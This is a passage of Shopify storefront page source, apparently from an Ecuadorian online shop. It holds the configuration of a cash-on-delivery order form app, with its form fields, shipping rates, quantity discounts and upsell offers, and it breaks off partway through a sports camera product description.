japonés, ruso, coreano\u003c\/li\u003e\n\u003cli\u003eVideo: 1920 * 1080 píxeles 30 fps (H.264)\u003c\/li\u003e\n\u003cli\u003eFoto: 1280 * 960\u003c\/li\u003e\n\u003cli\u003e2 pulgadas a todo color de pantalla de cristal líquido\u003c\/li\u003e\n\u003cli\u003e1080P H.264 = a prueba de agua\u003c\/li\u003e\n\u003cli\u003eLentes gran angular: 140 °\u003c\/li\u003e\n\u003cli\u003eResistente al agua: hasta 30 metros\u003c\/li\u003e\n\u003cli\u003eAlmacenamiento: tarjeta Micro SD (no incluye)\u003c\/li\u003e\n\u003cli\u003eBatería: 900 mAh (1,5 horas)\u003c\/li\u003e\n\u003cli\u003eEntrada \/ Salida: Micro USB\u003c\/li\u003e\n\u003cli\u003eDimensiones: (L * W * H) 59.2 * 29.8 * 41.1mm\u003c\/li\u003e\n\u003c\/ul\u003e",
        "image": "//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913"
    };
    
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-EC.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"center","fontWeight":"700"},"title":"🛍️ PAGO CONTRAENTREGA Da CLICK en PEDIR AHORA Y PAGAR EN CASA","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"}},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre y Apellidos","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Avenida Principal o Calle","value":"address","prefix":null,"required":true,"enableIcon":true,"placeholder":"Direccion de Entrega Completa"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Dirección 2","title":"Calle Secundaria o Intersección","value":"address2","prefix":null,"required":false,"enableIcon":true,"placeholder":"y"},{"icon":"geo-alt-fill","type":"text","error":null,"label":"Nota","title":"Barrio o Punto de Refencia","value":"note","prefix":null,"required":true,"enableIcon":true,"placeholder":"/"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":true},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"WhatsApp","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Celular con WhatsApp"},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e76f51","borderColor":"#ffffff","borderStyle":"solid","borderWidth":2,"borderRadius":26,"boxShadowOpacity":6},"title":"¡ 🎁 ORDENAR AHORA Y PAGAR EN CASA 🎁 ! - {total}","value":"cta","animation":"shakeLeftRight","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"apply":"all","active":false,"pixels":[{"type":"fbq","value":"375321991868918"},{"type":"ttq","value":"CNU4FK3C77UBM1BSH95G"},{"type":"ttq","value":"CHHD7UBC77U0P3K0IOC0"}],"sticky":false,"hidebuy":true,"limitIp":{"hours":null,"orders":null,"enabled":false},"cpbStyle":{"color":"#FFFFFF","fontSize":24,"animation":"shakeUpDown","background":"#070201","borderColor":"#f56101","borderStyle":"solid","borderWidth":2,"borderRadius":19,"boxShadowOpacity":83},"cpb_icon":"cart-check","cpb_text":"COMPRAR AQUÍ🔥","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"both","redirects":"whatsapp","cpb_button":true,"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"cpb_subtitle":"!Paga al recibir!","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["EC"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","cta_text_color":null,"excluded_pages":[],"shippingConfig":{"type":"shopify_shipping","rates":{"id":460344131867,"name":"Domestic","countries":[{"id":635487453467,"tax":0.12,"code":"EC","name":"Ecuador","tax_name":"VAT","provinces":[],"shipping_zone_id":460344131867}],"profile_id":"gid://shopify/DeliveryProfile/102097518875","location_group_id":"gid://shopify/DeliveryLocationGroup/103297909019","admin_graphql_api_id":"gid://shopify/DeliveryZone/460344131867","price_based_shipping_rates":[{"id":646854738203,"name":"Envió Gratis (3 - 5 Días)","price":"0.00","shipping_zone_id":460344131867,"max_order_subtotal":null,"min_order_subtotal":null},{"id":859591770395,"name":"Envió Rápido","price":"1.50","shipping_zone_id":460344131867,"max_order_subtotal":null,"min_order_subtotal":null},{"id":859591803163,"name":"Envió Rápido con Seguro (24-48 horas)","price":"3.00","shipping_zone_id":460344131867,"max_order_subtotal":null,"min_order_subtotal":null}],"weight_based_shipping_rates":[]},"enabled":true},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"disable_autofill":false,"native_placement":"after","whatsappRedirect":{"phone":"+593995778268","message":"Hola *Asiri Global* , mi nombre es {{customer.name}} acabo de realizar un pedido y el numero de orden es {{order.number}} mi pedido es {{order.products}} confirmo el pedido y deseo el numero de seguimiento para poder ver el estado de mi pedido gracias."},"delivery_services":{"EC":"DP"},"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":true,"sticky_persistent":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"send_fulfillment_receipt":false},"shop":"f91fb6.myshopify.com"};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":48914,"enabled":true,"offers":[{"id":"671da9bffbe29bd3ec2d3048","badge":"OFERTA","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/700_1.webp?v=1729893192","title":"Comprar 1 Lámpara Recargable Eléctrica Y Solar","discount":{"type":"fixed","value":0},"quantity":1,"preselected":true},{"id":"671da9bfec5378c0aa5338d4","badge":"Ahorra 10%","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/700_1.webp?v=1729893192","title":"Compra 2 Lámpara Recargable Eléctrica Y Solar","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"671da9bfdf7efb9b3486d530","badge":"Ahorra 25%","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/700_1.webp?v=1729893192","title":"Compra 3 Lámpara Recargable Eléctrica Y Solar","discount":{"type":"fixed","value":"25"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/9734298403099"]},{"id":50343,"enabled":true,"offers":[{"id":"672cca720aed31c0e5e5620e","badge":"OFERTA","title":"Comprar 1 ELIXIR PARA CABELLO-ELHOE","discount":{"type":"fixed","value":0},"quantity":1,"preselected":true},{"id":"672cca7226a63c8d878b0fff","badge":"Ahorra 10$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/Envio_gratis_y_pago_contra_entrega.png?v=1730990251","title":"Compra 2 ELIXIR PARA CABELLO-ELHOE","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"672cca726c5e9120eb67f2f8","badge":"Ahorra  20$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/Agregar_un_titulo.png?v=1730989932","title":"Compra 3  ELIXIR PARA CABELLO-ELHOE","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/9743855288603"]},{"id":50522,"enabled":true,"offers":[{"id":"672e225be519ce218d949314","badge":"OFERTA","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/812HWILMMNL._AC_UF894_1000_QL80.jpg?v=1732056390","title":"Comprar 1 Luces De Navidad Con Panel Solar","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"672e225bae6a0123ddcf9866","badge":"Ahorra 10$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/D_NQ_NP_718441-MLC72720497486_112023-O.webp?v=1732108706","title":"Compra 2 Luces De Navidad Con Panel Solar","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"672e225ba68269d8c8754e51","badge":"Ahorra 20$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/D_NQ_NP_826562-MLC72529397384_102023-O_1.webp?v=1732108705","title":"Compra 3 Luces De Navidad Con Panel Solar","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/9745968038171"]},{"id":50530,"enabled":true,"offers":[{"id":"672e271db09bc9a4d1ff4ad6","badge":"OFERTA","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_25_nov_2025_05_08_45_p.m..png?v=1764194829","title":"Comprar 1 LUCES SMART NAVIDEÑOS INTELIGENTE - 10 MTS","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"672e271d4c440aef7f09afd7","badge":"Ahorra 12$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_25_nov_2025_05_39_29_p.m..png?v=1764194829","title":"Compra 2 LUCES SMART NAVIDEÑOS INTELIGENTE - 10 MTS","discount":{"type":"fixed","value":"12"},"quantity":2,"preselected":false},{"id":"672e271dade53c07016b976b","badge":"Ahorra 27$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_25_nov_2025_06_16_31_p.m..png?v=1764194829","title":"Compra 3 LUCES SMART NAVIDEÑOS INTELIGENTE - 10 MTS","discount":{"type":"fixed","value":"27"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8797167583515"]},{"id":56438,"enabled":true,"offers":[{"id":"675c79df96ce1070b5a757e7","badge":"OFERTA","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"675c79df44ef4ec90017b7eb","badge":"Ahorra 12$","label":"Los más populares","title":"2 Unidades","discount":{"type":"fixed","value":"12"},"quantity":2,"preselected":false},{"id":"675c79dfe3ebd348b2424245","badge":"Ahorra 20$","label":"Los más populares","title":"3 Unidades","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"badgeColor":"linear-gradient(90deg, rgb(89, 87, 250) 0%, rgb(255, 127, 184) 100%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#eb144c","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#ca0d07","borderColor":"#ca0d07","borderRadius":6,"backgroundColor":"#f6e7ff"},"productIds":["gid://shopify/Product/9768467497243"]},{"id":76797,"enabled":true,"offers":[{"id":"67f2a5d69cfa89cf2b3f96d8","badge":"OFERTA","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/Parches-de-cuero-PU-autoadhesivo-La-Tendeta-del-Cuero-7580.webp?v=1743955251","title":"2 unidad","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#fa2222","preselected":true},{"id":"67f2a5d6a5ec53c0e630cc0c","badge":"AHORRA 15$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/Parches-de-cuero-PU-autoadhesivo-La-Tendeta-del-Cuero-7580.webp?v=1743955251","label":"Los más populares","title":"4 Unidades","discount":{"type":"fixed","value":"15"},"quantity":2,"badgeColor":"#fa2222","preselected":false},{"id":"67f2a5d67854943f701bff1a","badge":"AHORRRA 35$","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/Parches-de-cuero-PU-autoadhesivo-La-Tendeta-del-Cuero-7580.webp?v=1743955251","label":"Los más populares","title":"6 Unidades","discount":{"type":"fixed","value":"35"},"quantity":3,"badgeColor":"#fa2222","preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"badgeColor":"linear-gradient(90deg, rgb(89, 87, 250) 0%, rgb(255, 127, 184) 100%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#eb144c","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#9900ef","borderColor":"#9900ef","borderRadius":6,"backgroundColor":"#f6e7ff"},"productIds":["gid://shopify/Product/9548345114907"]},{"id":82307,"enabled":true,"offers":[{"id":"681a2cb21ef7815f04819be2","badge":"OFERTA","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"681a2cb2d2e43f271395f019","badge":"Ahorra $15","label":"Los más populares","title":"2 Unidades","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"681a2cb2b49849c7a5a3f9dd","badge":"Ahorra $25","label":"Los más populares","title":"3 Unidades","discount":{"type":"fixed","value":"25"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#F5B041","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, #E67E22 0%, #D35400 100%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, #e67e22 0.00%,#ec640b 100.00%)","borderColor":"#D35400","borderRadius":6,"backgroundColor":"#e58140"},"productIds":["gid://shopify/Product/9701235589403"]},{"id":84723,"enabled":true,"offers":[{"id":"682bfeb31366b77581521533","badge":"OFERTA","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"682bfeb33d66b4fb31e5e4b9","badge":"AHORRA $10","label":"Los más populares","title":"2 Unidades","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"682bfeb32bfe843ae3d7a926","badge":"AHORRA $20","label":"Los más populares","title":"3 Unidades","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/9160639775003"]},{"id":124216,"enabled":true,"offers":[{"id":"69259cc32ade0b9bf066424f","badge":"OFERTA","title":"1 unidad","discount":{"type":"fixed","value":null},"quantity":1,"preselected":false},{"id":"69259cc337215cc257a8a3f2","badge":"Ahorra $10","label":"Los más populares","title":"2 Unidades","discount":{"type":"fixed","value":"9.98"},"quantity":2,"preselected":false},{"id":"69259cc3759f5c41c53e6c21","badge":"Ahorra $20","label":"Los más populares","title":"3 Unidades","discount":{"type":"fixed","value":"19.97"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/10057667576091"]},{"id":125049,"enabled":true,"offers":[{"id":"6929356bf133f5c23d44a4a3","badge":"OFERTA","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_3_dic_2025_12_58_18_a.m..png?v=1764741576","label":"OFERTA","title":"1 Parlante Lampara Google","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6929356b38ac0e9e1156fd2f","badge":"OFERTA PACK","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_3_dic_2025_01_05_09_a.m..png?v=1764742032","label":"Los más populares","title":"2 Parlante Lampara Google","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"6929356b63c3ece6654e0db8","badge":"MAS VENDIDO","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_3_dic_2025_08_12_10_a.m..png?v=1764767605","label":"Los más populares","title":"3 Parlante Lampara Google","discount":{"type":"fixed","value":"25"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#F5B041","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, #E67E22 0%, #D35400 100%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"linear-gradient(270deg, #E67E22 0%, #D35400 100%)","borderColor":"#D35400","borderRadius":6,"backgroundColor":"#FDEBD0"},"productIds":["gid://shopify/Product/8811741511963"]},{"id":126936,"enabled":true,"offers":[{"id":"6933b659e4d057761cfa3b7c","badge":"OFERTA PACK","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_5_dic_2025_11_50_25_p.m..png?v=1764996655","label":null,"title":"1 Hongo Sound - Mini Parlante Bluetooth Tipo Hongo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"6933b6596294fd746aeb0eb7","badge":"OFERTA PACK","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_5_dic_2025_11_50_36_p.m..png?v=1764996655","label":null,"title":"2 Hongo Sound - Mini Parlante Bluetooth Tipo Hongo","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6933b65936d8965b6bf10dab","badge":"MAS VENDIDO","image":"https://cdn.shopify.com/s/files/1/0752/7674/7035/files/ChatGPT_Image_5_dic_2025_11_49_58_p.m..png?v=1764996655","label":"Los más populares","title":"3 Hongo Sound - Mini Parlante Bluetooth Tipo Hongo","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/10073042747675"]}];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":499,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":"5"}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":6160,"offer":{"text":"<p>🔥 Agrege <strong>{{title}}</strong> x <strong>{{price}}</strong></p>","price":"2.99","title":"DESPACHO PRIORITARIO","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"description":"Si, Seleccionas esta opción, tu envió se despachara en menor tiempo posible, por encima de los demás."},"criteria":{"type":"all"},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "USD";
    
    
    var ES_INITIAL_PRODUCT = {"id":8870282035483,"title":"CAMARA VIDEO SPORTS CAM 1080P","handle":"camara-video-sports-cam-1080p","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eUna cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura.\u003cimg src=\"https:\/\/www.idropglobal.com\/cdn\/shop\/products\/output_5WDoR0.gif?v=1502452758\" width=\"401\" height=\"401\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/www.idropglobal.com\/cdn\/shop\/products\/output_5WDoR0.gif?v=1502452758\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eNo importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta \u003c\/span\u003e\u003cb\u003e3 metros\u003c\/b\u003e\u003cspan\u003e con su carcasa impermeable, el límite lo pones tú!\u003cimg 